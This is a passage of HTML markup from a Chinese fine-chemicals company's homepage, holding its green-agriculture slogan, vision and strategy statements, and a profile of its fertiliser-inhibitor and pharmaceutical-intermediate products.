                        <div   id="mruguxmh"   class="headerCusRight"></div>
                    </div>
                </div>
            </div>
            <div   class="mruguxmh"   id="webHeaderContentBg" class="J_webHeaderTable webHeaderTd web_header_td J_webHeaderTd webHeaderContentBg"></div>
		</div>
		<div   id="mruguxmh"   class="webBannerTable J_webBannerTable">
			<div   id="mruguxmh"   class="fk-moduleZoneWrap">
					
					<div   class="mruguxmh"   id="webBanner" class="webBanner">
						<div   id="mruguxmh"   class="bannerTable">
                            <div   id="mruguxmh"   class="bannerLeft"></div>
                            <div   id="mruguxmh"   class="bannerCenter">
                                		
                                        <div style="visibility:hidden;" class="fk-inBannerListZone-tmp forms">

                                <div   class="mruguxmh"   id='module1198'   _modulestyle='86' _moduleid='1198'  class='form form1198 formStyle86 formInZone  siteEditor ' _pdir='1' _pdist='0.4' style='position:absolute;top:408px;left:14px;width:467px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1198'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="font-size: 36px;"><span style="color: rgb(255, 255, 255);"><b><span style="font-family: 微軟雅黑, &quot;Microsoft YaHei&quot;;"></span><span style="font-family: 微軟雅黑, &quot;Microsoft YaHei&quot;;">用科技創造綠色農業</span></b></span><div><span style="color: rgb(255, 255, 255); font-weight: 700;"><br></span><span style="font-family: fontface__宋體__3__1198691948327;"><div><span style="color: rgb(255, 255, 255);"><b></b></span></div><span style="font-size: 48px;"><div><span style="color: rgb(255, 255, 255);"><b>WE CREATE</b></span></div><div><span style="color: rgb(255, 255, 255);"><b>GREENER AGRICULTURE</b></span></div></span><div><span style="color: rgb(255, 255, 255);"><b></b></span></div></span></div></span></div></div>
</div>

			
                                        </div>	
                                <div   id="mruguxmh"   class='bannerTop'></div>
<div   class="mruguxmh"   id='bannerV2' class='banner extBanner' fbHeight='855' defaultwidth='0' style=' height: 855px; background: none;' >	<div   id="mruguxmh"   class='banner defaultBannerMain J_bannerItem' style='background:url(//16386493.s21i.faiusr.com/2/ABUIABACGAAgzsScsQYo2IzKlAEwows41wY.jpg.webp) 50% 50% no-repeat;margin: 0 auto;background-size:100% auto;height:855px;'></div>
</div>

                            </div>
                            <div   id="mruguxmh"   class="bannerRight"></div>
						</div>
					</div>
	    		</div>
	    	</div>

		<div   id="mruguxmh"   class="absMiddleTable">
            <div   class="mruguxmh"   id="absForms" class="forms sideForms absForms">
                
            </div>
		</div>
		<div   class="mruguxmh"   id="fullmeasureTopForms" class="fullmeasureContainer forms fk-fullmeasureForms fullmeasureForms fullmeasureTopForms" >
			<div   class="mruguxmh"   id='module985'   _modulestyle='109' _moduleid='985'  class='form form985 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="mruguxmh"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="mruguxmh"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg985 fullmeasureStyle12'></div><div   id="mruguxmh"   class='fullmeasureOuterContent fullmeasureOuterContent985'>
<div   id="mruguxmh"   class='fullmeasureContent fullmeasureContent985' id='fullmeasureContent985_1' moduleId='985' ><div   id="mruguxmh"   class='fullmeasureContentBg fullmeasureContentBg985'></div><div   id="mruguxmh"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='985' id='fk-inFullmeasureListZone985-1'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="mruguxmh"   id='module976'   _modulestyle='86' _moduleid='976'  class='form form976 formStyle86 siteEditor  animateModule '     style='position:absolute;top:2px;left:447px;width:301px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent976'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 48px;"><span style="font-size: 12px;"><div style="text-align: center;"><span style="background-color: initial;"><b><span style="color: rgb(203, 203, 203);">/VIDEO</span></b></span></div><div style="text-align: center;"><span style="color: rgb(0, 0, 0);"><b><span style="font-size: 26px;">企業視頻</span></b></span></div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module977'   _modulestyle='79' _moduleid='977'  class='form form977 formStyle79 animateModule '     style='position:absolute;top:120px;left:570px;width:60px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent977'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_977' class=' lazyload_transparent float_in_img J_defImage ' data-original='//22157732.s61i.faiusr.com/2/AD0IpLPIChACGAAgpbP88gUoh_Sb2gYwPDgB.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module979'   _modulestyle='36' _moduleid='979'  class='form form979 formStyle36 animateModule '     style='position:absolute;top:151px;left:0px;width:1199px;' _side='0' >
<div   id="mruguxmh"   class=' formMiddle formMiddle979' style='height:424px; '>
<div   id="mruguxmh"   class='formMiddleCenter formMiddleCenter979 ' valign='top'>
<div   id="mruguxmh"   class='formMiddleContent formMiddleContent979 fk-formContentOtherPadding' tabStyle='0'>
<div   id="mruguxmh"   class='imgFlvDiv'  style='position:  relative;cursor: pointer; width:1200px;height:400px; ' onclick="Site.dialogVideo('979')"><div   id="mruguxmh"   class='flvPlay'></div><div  style='background-image:url(//16386493.s21i.faiusr.com/2/ABUIABACGAAglO76vQYost6EugUwwig4oho.jpg);' class='videoPoster' ></div></div></div>
</div>
</div>
</div>
</div></div></div>
<div   id="mruguxmh"   class='clearfloat clearfloat985'></div>
</div></div>

<div   class="mruguxmh"   id='module1031'   _modulestyle='109' _moduleid='1031'  class='form form1031 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="mruguxmh"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="mruguxmh"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg1031 fullmeasureStyle12'></div><div   id="mruguxmh"   class='fullmeasureOuterContent fullmeasureOuterContent1031'>
<div   id="mruguxmh"   class='fullmeasureContent fullmeasureContent1031' id='fullmeasureContent1031_1' moduleId='1031' ><div   id="mruguxmh"   class='fullmeasureContentBg fullmeasureContentBg1031'></div><div   id="mruguxmh"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='1031' id='fk-inFullmeasureListZone1031-1'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="mruguxmh"   id='module1012'   _modulestyle='79' _moduleid='1012'  class='form form1012 formStyle79'     style='position:absolute;top:25px;left:0px;width:568px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1012'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1012' class=' lazyload_transparent float_in_img J_defImage ' data-original='//12794934.s61i.faiusr.com/4/AD0ItviMBhAEGAAg98aBlgYokPyq_AMw6AI40gI.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1017'   _modulestyle='87' _moduleid='1017'  class='form form1017 formStyle87 fk-formPack  fk-hoverPack ' _createFrom='0'     style='position:absolute;top:25px;left:0px;width:408px;' _side='0' >
<div   id="mruguxmh"   class='J_packContent f-packContent f-packContent1017 elemZone elemZoneModule' id='fk-packContent1017'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg elemZoneBg f-packContentBg f-packContentBg1017'></div>
<div   class="mruguxmh"   id='module1014'   _modulestyle='86' _moduleid='1014'  class='form form1014 formStyle86 siteEditor '     style='position:absolute;top:158px;left:50px;width:254px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1014'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="color: rgb(255, 167, 39);"><span style="font-size: 20px;"><div style="text-align: center;"><a href="/col.jsp?id=112" _ltype="100" _lide="AGQIcBIAGAA=" _lname="企業文化" target="_self" rel="" style="" _srchref="/col.jsp?id=112" _reqargs=""><b>企業愿景</b></a></div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module1015'   _modulestyle='86' _moduleid='1015'  class='form form1015 formStyle86 siteEditor '     style='position:absolute;top:231px;left:50px;width:260px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1015'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="color: rgb(169, 169, 169);" color="rgba(169, 169, 169, 1)"><div style="text-align: center;"><span style="font-size: 14px; background-color: rgba(0, 0, 0, 0);"><b><span style="">致力于建設全球知名、技術先進、可持續發展的精細化學品提供商</span></b></span></div></span></div></div>
</div>
<div   class="mruguxmh"   id='module1016'   _modulestyle='79' _moduleid='1016'  class='form form1016 formStyle79 hover_pack_hide '     style='position:absolute;top:64px;left:150px;width:60px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1016'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1016' class=' lazyload_transparent float_in_img J_defImage ' data-original='//12794934.s61i.faiusr.com/4/AD0ItviMBhAEGAAgu8WBlgYokdfB9AQweDh4!60x60.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1013'   _modulestyle='79' _moduleid='1013'  class='form form1013 formStyle79'     style='position:absolute;top:59px;left:141px;width:78px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1013'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1013' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/2/ABUIABACGAAg9v-krwYokLabogQw4DY4wCQ!100x100.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
</div></div>
<div   class="mruguxmh"   id='module1024'   _modulestyle='79' _moduleid='1024'  class='form form1024 formStyle79'     style='position:absolute;top:30px;left:450px;width:748px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1024'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1024' class=' lazyload_transparent float_in_img J_defImage ' data-original='//12794934.s61i.faiusr.com/4/AD0ItviMBhAEGAAg98aBlgYokPyq_AMw6AI40gI.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1023'   _modulestyle='87' _moduleid='1023'  class='form form1023 formStyle87 fk-formPack  fk-hoverPack ' _createFrom='0'     style='position:absolute;top:25px;left:449px;width:747px;' _side='0' >
<div   id="mruguxmh"   class='J_packContent f-packContent f-packContent1023 elemZone elemZoneModule' id='fk-packContent1023'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg elemZoneBg f-packContentBg f-packContentBg1023'></div>
<div   class="mruguxmh"   id='module1022'   _modulestyle='79' _moduleid='1022'  class='form form1022 formStyle79 hover_pack_hide '     style='position:absolute;top:64px;left:150px;width:60px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1022'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1022' class=' lazyload_transparent float_in_img J_defImage ' data-original='//12794934.s61i.faiusr.com/4/AD0ItviMBhAEGAAgyseBlgYozMKd_wYweDh4!60x60.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1027'   _modulestyle='86' _moduleid='1027'  class='form form1027 formStyle86 siteEditor '     style='position:absolute;top:217px;left:199px;width:405px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1027'><div   id="mruguxmh"   class='fk-editor simpleText   '><span style="color: rgb(169, 169, 169);"><b><div style="text-align: center;"><span style="font-size: 14px; background-color: rgba(0, 0, 0, 0);"></span></div><span style=""><div style="text-align: center;"><span style="font-size: 14px; background-color: rgba(0, 0, 0, 0);">將武威金倉打造為全球領先的化學品制造中心；</span></div><div style="text-align: center; "><span style="font-size: 14px;">將金倉上海打造成世界一流的創新科研中心；</span></div><div style="text-align: center; "><span style="font-size: 14px;">將金倉農科打造成為中國農業提供卓越技術支持的農業服務中心</span></div></span><div style="text-align: center; "><span style="font-size: 14px;"></span></div></b></span></div></div>
</div>
<div   class="mruguxmh"   id='module1026'   _modulestyle='86' _moduleid='1026'  class='form form1026 formStyle86 siteEditor '     style='position:absolute;top:157px;left:274px;width:254px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1026'><div   id="mruguxmh"   class='fk-editor simpleText   '><span style="color: rgb(255, 167, 39);"><span style="font-size: 20px;"><div style="text-align: center;"><b>戰略目標</b></div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module1025'   _modulestyle='79' _moduleid='1025'  class='form form1025 formStyle79'     style='position:absolute;top:57px;left:360px;width:83px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1025'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1025' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/2/ABUIABACGAAgk6mosAYojKOdhAUw4DY4wCQ!100x100.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
</div></div>
</div></div></div>
<div   id="mruguxmh"   class='clearfloat clearfloat1031'></div>
</div></div>

<div   class="mruguxmh"   id='module967'   _modulestyle='109' _moduleid='967'  class='form form967 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="mruguxmh"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="mruguxmh"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg967 fullmeasureStyle12'></div><div   id="mruguxmh"   class='fullmeasureOuterContent fullmeasureOuterContent967'>
<div   id="mruguxmh"   class='fullmeasureContent fullmeasureContent967' id='fullmeasureContent967_1' moduleId='967' ><div   id="mruguxmh"   class='fullmeasureContentBg fullmeasureContentBg967'></div><div   id="mruguxmh"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='967' id='fk-inFullmeasureListZone967-1'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="mruguxmh"   id='module960'   _modulestyle='79' _moduleid='960'  class='form form960 formStyle79 animateModule '     style='position:absolute;top:565px;left:35px;width:505px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent960'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_960' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/2/ABUIABACGAAglO76vQYost6EugUwwig4oho!600x600.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module986'   _modulestyle='79' _moduleid='986'  class='form form986 formStyle79 animateModule '     style='position:absolute;top:144px;left:35px;width:507px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent986'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_986' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/4/ABUIABAEGAAgqOz6vQYou4qQ2QMw6Ak44gQ!600x600.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module961'   _modulestyle='86' _moduleid='961'  class='form form961 formStyle86 siteEditor  animateModule '     style='position:absolute;top:11px;left:446px;width:301px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent961'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 48px;"><span style="font-size: 12px;"><div style="text-align: center;"><b style="color: rgb(0, 0, 0); background-color: rgba(0, 0, 0, 0);"><span style="font-size: 26px;">武威金倉簡介</span></b><br></div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module963'   _modulestyle='86' _moduleid='963'  class='form form963 formStyle86 siteEditor  animateModule '     style='position:absolute;top:465px;left:650px;width:517px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent963'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 23px; display: inline-block; letter-spacing: 2px; word-break: break-all;"><p style="font-size: 14px; text-align: justify;">武威金倉生物科技有限公司新建于2016年，注冊資金6000萬，是一家致力于高效綠色環保產品、新型肥料及添加劑、醫藥中間體、液晶材料等高端精細化工品的研發制造企業。占地面積350畝，總投資超過3億元人民幣，員工300余人，年銷售額3-5億元。</p><p style="font-size: 14px; text-align: justify;">公司產品為高效綠色緩釋肥料增效劑（脲酶抑制劑NBPT, NPPT, 硝化抑制劑 DMPP, DMP產品）、農藥中間體三氮唑（鈉），醫藥中間體氟胞嘧啶，CJM-34, FMPISO, F09-01產品，染料中間體1，8-二氨基萘，液晶中間體3HHK產品等。</p><p style="font-size: 14px; text-align: justify;">為了提高氮肥利用率，實現化肥的減量增效，減少環境污染，我司建成了目前5000噸DMPP和5000噸NBPT的生產線，產品80%以上出口歐美世界500強跨國企業。公司積極與國內肥料企業，研究院所共同拓展脲酶抑制劑和硝化抑制劑的應用。</p><p style="font-size: 14px; text-align: justify;">公司在質量保證的同時，注重著企業的安全、環保、職業健康管理以及人文關懷，以期達到可持續化發展的優質精細化工品供應商。</p></span></div></div>
</div>
<div   class="mruguxmh"   id='module964'   _modulestyle='86' _moduleid='964'  class='form form964 formStyle86 siteEditor  animateModule '     style='position:absolute;top:310px;left:645px;width:549px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent964'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 36px; display: inline-block;"><font color="#000000"><span style="font-size: 30px;"><b>WE CREATE GREENER AGRICULTURE</b></span></font><div><font color="#000000"><b>用科技創造綠色農業</b></font></div></span></div></div>
</div>
<div   class="mruguxmh"   id='module966'   _modulestyle='81' _moduleid='966'  class='form form966 formStyle81 animateModule '     style='position:absolute;top:815px;left:650px;width:126px;border:10px solid transparent;margin-top:-10px;margin-left:-10px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent966'><div   id="mruguxmh"   class='J_floatBtnBox floatBtnBox floatBtnStyle floatBtnStyle13 fk-newAM-FloatBtnStyle13' ><a id='module966FlBtn'  href='/col.jsp?id=108'  target='_blank' class='middle floatBtn float_a_btn m_button_style_13 '  style='cursor: pointer; font-family: 微軟雅黑; '  ><span id="mruguxmh"    class='J_floatBtnText m_float_btn__text'>園區介紹</span></a></div></div>
</div>
<div   class="mruguxmh"   id='module965'   _modulestyle='79' _moduleid='965'  class='form form965 formStyle79'     style='position:absolute;top:400px;left:645px;width:60px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent965'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_965' class=' lazyload_transparent float_in_img J_defImage ' data-original='//22157732.s61i.faiusr.com/2/AD0IpLPIChACGAAgpbP88gUoh_Sb2gYwPDgB.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
</div></div></div>
<div   id="mruguxmh"   class='clearfloat clearfloat967'></div>
</div></div>

<div   class="mruguxmh"   id='module1051'   _modulestyle='109' _moduleid='1051'  class='form form1051 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="mruguxmh"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="mruguxmh"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg1051 fullmeasureStyle12'></div><div   id="mruguxmh"   class='fullmeasureOuterContent fullmeasureOuterContent1051'>
<div   id="mruguxmh"   class='fullmeasureContent fullmeasureContent1051' id='fullmeasureContent1051_1' moduleId='1051' ><div   id="mruguxmh"   class='fullmeasureContentBg fullmeasureContentBg1051'></div><div   id="mruguxmh"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='1051' id='fk-inFullmeasureListZone1051-1'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="mruguxmh"   id='module1050'   _modulestyle='87' _moduleid='1050'  class='form form1050 formStyle87 fk-formPack ' _createFrom='0'     style='position:absolute;top:-35px;left:11px;width:1186px;' _side='0' >
<div   id="mruguxmh"   class='J_packContent f-packContent f-packContent1050 elemZone elemZoneModule' id='fk-packContent1050'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg elemZoneBg f-packContentBg f-packContentBg1050'></div>
<div   class="mruguxmh"   id='module1032'   _modulestyle='79' _moduleid='1032'  class='form form1032 formStyle79'     style='position:absolute;top:-22px;left:0px;width:1709px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1032'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1032' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/2/ABUIABACGAAgk6ycsQYoyeiNkgIwrQ04qwQ.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1033'   _modulestyle='79' _moduleid='1033'  class='form form1033 formStyle79'     style='position:absolute;top:12px;left:36px;width:1100px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1033'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1033' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/2/ABUIABACGAAgo7icsQYorY2N4wYw-wk47AU.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1034'   _modulestyle='115' _moduleid='1034'  class='form form1034 formStyle115'     style='position:absolute;top:34px;left:606px;width:38px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1034'><div   class="mruguxmh"   id='J_dynamic_number_module1034'><div   id="mruguxmh"   class='jz_dynamicNum_list_wrap'><div   id="mruguxmh"   class='jz_dynamicNum_visit'><a id='module1034DynamicNumber'  href='javascript:;'  target='_self'  class='middle floatdynamic'  style='cursor: move;'><div   id="mruguxmh"   class='J_dynamic_number1034 dynamic_number_text'>0</div></a></div><div   id="mruguxmh"   class='jz_dynamicNum_list J_num_list_1034'></div></div></div></div>
</div>
<div   class="mruguxmh"   id='module1035'   _modulestyle='86' _moduleid='1035'  class='form form1035 formStyle86 siteEditor '     style='position:absolute;top:133px;left:117px;width:106px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1035'><div   id="mruguxmh"   class='fk-editor simpleText   '><span style="color: rgb(153, 153, 153);"><span style="font-size: 14px;"><div style="text-align: center;">注冊資金</div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module1036'   _modulestyle='115' _moduleid='1036'  class='form form1036 formStyle115'     style='position:absolute;top:34px;left:108px;width:123px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1036'><div   class="mruguxmh"   id='J_dynamic_number_module1036'><div   id="mruguxmh"   class='jz_dynamicNum_list_wrap'><div   id="mruguxmh"   class='jz_dynamicNum_visit'><a id='module1036DynamicNumber'  href='javascript:;'  target='_self'  class='middle floatdynamic'  style='cursor: move;'><div   id="mruguxmh"   class='J_dynamic_number1036 dynamic_number_text'>0000</div></a></div><div   id="mruguxmh"   class='jz_dynamicNum_list J_num_list_1036'></div></div></div></div>
</div>
<div   class="mruguxmh"   id='module1037'   _modulestyle='79' _moduleid='1037'  class='form form1037 formStyle79'     style='position:absolute;top:120px;left:291px;width:19px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1037'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1037' class=' lazyload_transparent float_in_img J_defImage ' data-original='//2.ss.508sys.com/image/materialLib/other/500000116.png?v=201712181730' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1039'   _modulestyle='79' _moduleid='1039'  class='form form1039 formStyle79'     style='position:absolute;top:120px;left:736px;width:26px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1039'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1039' class=' lazyload_transparent float_in_img J_defImage ' data-original='//2.ss.508sys.com/image/materialLib/other/500000116.png?v=201712181730' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1040'   _modulestyle='115' _moduleid='1040'  class='form form1040 formStyle115'     style='position:absolute;top:33px;left:785px;width:94px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1040'><div   class="mruguxmh"   id='J_dynamic_number_module1040'><div   id="mruguxmh"   class='jz_dynamicNum_list_wrap'><div   id="mruguxmh"   class='jz_dynamicNum_visit'><a id='module1040DynamicNumber'  href='javascript:;'  target='_self'  class='middle floatdynamic'  style='cursor: move;'><div   id="mruguxmh"   class='J_dynamic_number1040 dynamic_number_text'>000</div></a></div><div   id="mruguxmh"   class='jz_dynamicNum_list J_num_list_1040'></div></div></div></div>
</div>
<div   class="mruguxmh"   id='module1041'   _modulestyle='86' _moduleid='1041'  class='form form1041 formStyle86 siteEditor '     style='position:absolute;top:54px;left:231px;width:41px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1041'><div   id="mruguxmh"   class='fk-editor simpleText   '><font color="#4c4c4c">萬</font></div></div>
</div>
<div   class="mruguxmh"   id='module1042'   _modulestyle='86' _moduleid='1042'  class='form form1042 formStyle86 siteEditor '     style='position:absolute;top:54px;left:647px;width:33px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1042'><div   id="mruguxmh"   class='fk-editor simpleText   '><font color="#4c4c4c"><span style="font-size: 14px;">億</span></font></div></div>
</div>
<div   class="mruguxmh"   id='module1043'   _modulestyle='86' _moduleid='1043'  class='form form1043 formStyle86 siteEditor '     style='position:absolute;top:53px;left:885px;width:47px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1043'><div   id="mruguxmh"   class='fk-editor simpleText   '><font color="#4c4c4c"><span style="font-size: 14px;">+</span></font></div></div>
</div>
<div   class="mruguxmh"   id='module1044'   _modulestyle='86' _moduleid='1044'  class='form form1044 formStyle86 siteEditor '     style='position:absolute;top:133px;left:780px;width:128px;' _side='0' >
